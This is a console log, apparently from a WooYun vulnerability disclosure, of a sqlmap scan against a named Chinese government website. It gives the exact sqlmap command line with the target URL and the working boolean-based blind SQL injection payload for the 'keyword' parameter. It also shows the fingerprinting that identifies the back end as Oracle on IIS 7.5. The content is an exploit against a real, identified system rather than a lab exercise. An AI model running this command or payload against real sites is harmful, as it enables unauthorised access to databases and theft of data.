 C:\WINDOWS\system32\cmd.exe
[16:23:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:23:39] [INFO] checking if the injection point on GET parameter 'keyword' is a false positive
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 81 HTTP(s) requests:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=123%' AND 1498=1498 AND '%'='
---
[16:23:41] [INFO] testing MySQL
[16:23:42] [WARNING] the back-end DBMS is not MySQL
[16:23:42] [INFO] testing Oracle
[16:23:42] [INFO] confirming Oracle
[16:23:42] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[16:23:42] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\jcyj.hbe
itc.gov.cn'
[*] shutting down at 16:23:42
www.wooyun.org
E:\sqlmap>sqlmap.py -u "http://jcyj.hbeitc.gov.cn:8000/hbgyjj/SearchNews.aspx?keyword=123" --batch